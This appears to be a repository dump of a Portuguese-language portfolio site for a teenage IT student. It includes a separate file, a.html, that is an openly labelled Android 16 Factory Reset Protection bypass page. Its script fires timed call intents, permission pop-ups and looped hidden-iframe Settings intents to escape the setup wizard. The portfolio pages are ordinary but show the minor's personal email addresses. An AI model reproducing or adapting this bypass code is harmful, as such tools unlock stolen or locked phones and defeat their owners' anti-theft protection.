
<file: index.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Leonardo P. Soares | Portfólio</title>
    <meta name="description"
        content="Portfólio pessoal de Leonardo P. Soares — estudante autodidata  focado em TI, Infraestrutura, Machine Learning e Hardware. Competidor na ONIA (Olimpíada Nacional de IA). Buscando primeira oportunidade como Jovem Aprendiz.">
    <link rel="icon" type="image/svg+xml" href="logo.svg">
    <link rel="stylesheet" href="style.css">
</head>

<body>

    <div class="content-wrapper">
        <header class="hero">
            <h1>Leonardo P. Soares</h1>
            <p class="subtitle">Buscando minha primeira oportunidade como Jovem Aprendiz em TI.</p>

            <div class="hero-buttons">
                <a href="projetos.html" class="btn-primary">Ver Projetos</a>
                <a href="#" id="download-cv-btn" class="btn-secondary">Download CV</a>
            </div>
        </header>

        <section class="pro-headline">
            <p>Tenho 15 anos, moro no Rio de Janeiro e sou autodidata em TI desde os 11. Busco minha primeira
                experiência profissional como <strong>Jovem Aprendiz</strong>, onde posso aplicar na prática o que
                aprendo em infraestrutura, hardware e inteligência artificial.</p>
        </section>

        <section class="quick-stats">
            <div class="stat-badge">🎓 Estudante Autodidata</div>
            <div class="stat-badge">🥇 Competindo ONIA 3ª fase</div>
            <div class="stat-badge">🖥️ Foco em Hardware e HomeLabbing</div>
        </section>

        <section id="projetos" class="bubbles-container">
            <div class="bubble-card">
                <h2>Servidores & Cloud</h2>
                <p>Deploy e monitoramento de serviços em Oracle Cloud (Docker, VPNs) e gerenciamento de tráfego com
                    Nginx Proxy Manager.</p>
            </div>

            <div class="bubble-card">
                <h2>Hardware & Maker</h2>
                <p>Montagem, manutenção preventiva e implementação local de LLMs focando em otimização de performance.
                </p>
            </div>

            <div class="bubble-card">
                <h2>Audiovisual</h2>
                <p>Edição de Vídeos com Davinci Resolve 20 e Edição de Áudio com Audacity (Tratamento de Áudio).</p>
            </div>
        </section>

        <section class="qa-section">
            <h2 class="section-title">Perguntas Frequentes</h2>
            <div class="faq-container">

                <details class="faq-item">
                    <summary>O que é "HomeLabbing"?</summary>
                    <div class="faq-content">
                        <p>É a prática de montar um laboratório de servidores em casa. Eu uso para hospedar meus
                            próprios serviços, testar sistemas operacionais, configurar redes e rodar IAs locais com
                            total controle e privacidade.</p>
                    </div>
                </details>

                <details class="faq-item">
                    <summary>Você já trabalha ou trabalhou como Jovem Aprendiz ou Freelancer?</summary>
                    <div class="faq-content">
                        <p>Não. No momento estou buscando minha primeira vaga como Jovem Aprendiz, quero aprender como
                            funciona na prática o mercado de trabalho, como posso e onde vou aplicar minhas habilidades,
                            e para aprender o máximo que puder durante meu estágio.</p>
                    </div>
                </details>

                <details class="faq-item">
                    <summary>Quais são os seus focos de estudo atualmente?</summary>
                    <div class="faq-content">
                        <p>Atualmente foco meus estudos em TI, mais especificamente nas áreas de ML (Machine Learning),
                            Eletrônica e Cybersecurity. Mas no momento estou focado completamente em ML já que estou na
                            terceira fase da ONIA (Olimpíada Nacional de Inteligência Artificial | Fase Nacional) e
                            quero me dedicar ao máximo.</p>
                    </div>
                </details>

                <details class="faq-item">
                    <summary>Onde e como aprendeu essas habilidades e por quê?</summary>
                    <div class="faq-content">
                        <p>Aprendi maior parte das habilidades sozinho, minha curiosidade por TI vem desde novo e tudo
                            isso me intrigava, então fui atrás, aprendendo sozinho e mais recentemente aprendendo ainda
                            mais com cursos online, tenho vários projetos em mente que quero aplicar na prática mas
                            ainda preciso aprender bastante antes de poder sequer começar.</p>
                    </div>
                </details>

            </div>
        </section>

        <!-- CV Popup -->
        <div id="cv-popup" class="dev-popup hidden">
            <div class="popup-content">
                <h2>Aviso sobre o Currículo</h2>
                <p>Infelizmente o meu currículo não pode ser baixado diretamente do website, caso queira, me contate por e-mail ou pela página de contato e posso te mandar meu currículo caso for uma empresa legítima, startup ou algo relacionado.</p>
                <div class="popup-actions">
                    <a href="mailto:leonardopsoares2010@gmail.com" class="btn-primary">
                        📧 E-mail
                    </a>
                    <a href="contato.html" class="btn-primary">
                        📞 Contato
                    </a>
                </div>
                <button id="close-cv-popup" class="btn-secondary popup-close" type="button">Fechar</button>
            </div>
        </div>

        <script defer src="layout.js"></script>
        <script defer src="script.js"></script>
</body>

</html>
</file>

<file: a.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>FRP Overlay Exploit (Android 16) - V4 (Pivots Avançados)</title>
    <style>
        body { font-family: -apple-system, sans-serif; padding: 20px; background-color: #121212; color: #ffffff; }
        .btn { display: block; width: 100%; padding: 12px; margin: 8px 0; background: #007bff; color: white; border: none; border-radius: 8px; font-size: 15px; font-weight: bold; }
        .btn-danger { background: #dc3545; }
        .btn-warning { background: #ffc107; color: #000; }
        .btn-success { background: #28a745; }
        .btn-info { background: #17a2b8; }
        #status { margin-top: 20px; font-weight: bold; color: #ffc107; text-align: center; }
        h2 { font-size: 20px; margin-bottom: 5px; }
        p { font-size: 13px; color: #ccc; margin-bottom: 20px; }
    </style>
</head>
<body>
    <h2>🚀 Fase 4: Bypass Moderno</h2>

    <audio id="wakelock" loop>
        <source src="[data-uri]" type="audio/wav">
    </audio>

    <!-- Estratégia de Chamada Ativa (Altere o número para o SEU celular) -->
    <button class="btn btn-success" onclick="iniciarBomba('tel:SEU_NUMERO_AQUI')">
        1. Injetar Chamada Ativa (Substitua o número)
    </button>

    <!-- Estratégia de Pop-up de Permissão do Sistema -->
    <button class="btn btn-warning" onclick="forcarPermissaoCamera()">
        2. Armadilha: Pedir Permissão de Câmera
    </button>
    
    <button class="btn btn-info" onclick="forcarPermissaoLocalizacao()">
        3. Armadilha: Pedir Permissão de Localização
    </button>

    <!-- Estratégia de Loop (Tentar exaurir o verificador do AMS) -->
    <button class="btn btn-danger" onclick="iniciarBombaLoop('intent:#Intent;action=android.settings.SETTINGS;end')">
        4. Força Bruta (Abrir Configurações em Loop)
    </button>

    <div id="status">Aguardando comando...</div>

    <script>
        function iniciarBomba(intentUri) {
            let audio = document.getElementById('wakelock');
            audio.play().catch(e => console.log(e));

            let tempoAlvo = Date.now() + 10000; 
            const statusDiv = document.getElementById('status');
            
            const intervalo = setInterval(() => {
                let tempoRestante = Math.ceil((tempoAlvo - Date.now()) / 1000);
                if (tempoRestante > 0) {
                    statusDiv.innerHTML = `⚠️ VOLTE PARA O SETUP WIZARD AGORA!<br>Injetando em: ${tempoRestante}s`;
                } else {
                    clearInterval(intervalo);
                    statusDiv.innerHTML = "💥 INJETANDO...";
                    window.location.href = intentUri;
                    audio.pause();
                }
            }, 200);
        }

        // Função de Força Bruta: Se o Android "mata" a tela em 1 segundo, vamos abri-la a cada 500ms
        function iniciarBombaLoop(intentUri) {
            let audio = document.getElementById('wakelock');
            audio.play().catch(e => console.log(e));
            
            let tempoAlvo = Date.now() + 10000; 
            const statusDiv = document.getElementById('status');
            
            const intervalo = setInterval(() => {
                let tempoRestante = Math.ceil((tempoAlvo - Date.now()) / 1000);
                if (tempoRestante > 0) {
                    statusDiv.innerHTML = `⚠️ VOLTE PARA O SETUP WIZARD!<br>Loop inicia em: ${tempoRestante}s`;
                } else {
                    clearInterval(intervalo);
                    statusDiv.innerHTML = "💥 LOOP ATIVADO (Ataque AMS)...";
                    
                    // Dispara a tentativa de abrir as configurações repetidamente
                    setInterval(() => {
                        let iframe = document.createElement('iframe');
                        iframe.style.display = 'none';
                        iframe.src = intentUri;
                        document.body.appendChild(iframe);
                    }, 500); // Tenta abrir a cada meio segundo
                }
            }, 200);
        }

        // Funções para evocar o PermissionController do Android
        function forcarPermissaoCamera() {
            setTimeout(() => {
                navigator.mediaDevices.getUserMedia({ video: true })
                .then(stream => alert("Câmera liberada. Tente clicar nas definições."))
                .catch(err => alert("Bloqueado. Tente a localização."));
            }, 10000); // 10 segundos para você voltar ao Setup Wizard
            document.getElementById('status').innerHTML = "⚠️ VOLTE PARA O SETUP WIZARD!<br>O pop-up de câmera aparecerá em 10s.";
        }

        function forcarPermissaoLocalizacao() {
            setTimeout(() => {
                navigator.geolocation.getCurrentPosition(
                    pos => alert("Localização acessada."),
                    err => alert("Erro: " + err.message)
                );
            }, 10000);
            document.getElementById('status').innerHTML = "⚠️ VOLTE PARA O SETUP WIZARD!<br>O pop-up de localização aparecerá em 10s.";
        }
    </script>
</body>
</html>
</file>

<file: contato.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Contato | Leonardo P. Soares</title>
    <meta name="description" content="Entre em contato com Leonardo P. Soares por e-mail principal e Linktree.">
    <link rel="icon" type="image/svg+xml" href="logo.svg">
    <link rel="stylesheet" href="style.css">
</head>

<body>
    <div class="content-wrapper">
        <header class="hero">
            <h1>Contato</h1>
            <p class="subtitle">Canais diretos para empresas, oportunidades e mensagens rápidas.</p>
        </header>

        <section class="contact-grid">
            <a href="mailto:webglossdev@proton.me" class="bubble-card">
                <h3>📧 E-mail principal</h3>
                <p>webglossdev@proton.me</p>
            </a>

            <a href="https://linktr.ee/webglossdev" target="_blank" rel="noopener noreferrer" class="bubble-card">
                <h3>🔗 Linktree</h3>
                <p>Links principais, redes e projetos.</p>
            </a>
        </section>

        <section class="glass-card" style="max-width: 760px;">
            <h2>Como eu prefiro ser contatado</h2>
            <p>Para propostas, colaborações ou dúvidas rápidas, o e-mail é o melhor caminho. Se for sobre um projeto específico, vale citar o nome do projeto e o contexto para eu responder mais rápido.</p>
        </section>

        <section class="glass-card" style="max-width: 760px; margin-top: 24px; opacity: 0.75;">
            <h2>Formulário temporariamente desativado</h2>
            <p>Este formulário vai voltar quando eu terminar a integração do envio. Por enquanto ele fica aqui como base de trabalho.</p>
            <form class="contact-form" aria-disabled="true">
                <input class="glass-input" type="text" placeholder="Seu nome" disabled>
                <input class="glass-input" type="email" placeholder="Seu e-mail" disabled>
                <textarea class="glass-input" placeholder="Sua mensagem" disabled></textarea>
                <button class="btn-primary" type="button" disabled>Enviar desativado</button>
            </form>
        </section>
    </div>

    <script defer src="layout.js"></script>
    <script defer src="script.js"></script>
</body>

</html>
</file>

<file: man.html>
<!DOCTYPE html>
<html lang="pt-BR">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Manutenção</title>
    <link rel="stylesheet" href="style.css">
</head>

<body>
    <div class="content-wrapper">
        <header class="hero">
            <h1 class="glossy-text" style="font-size: 3rem;">Manutenção</h1>
            <p class="subtitle">Essa página está em manutenção ou ainda não está pronta, informações no projeto do site.</p>
        </header>
    </div>

    <script defer src="layout.js"></script>
    <script defer src="script.js"></script>
</body>

</html>
</file>
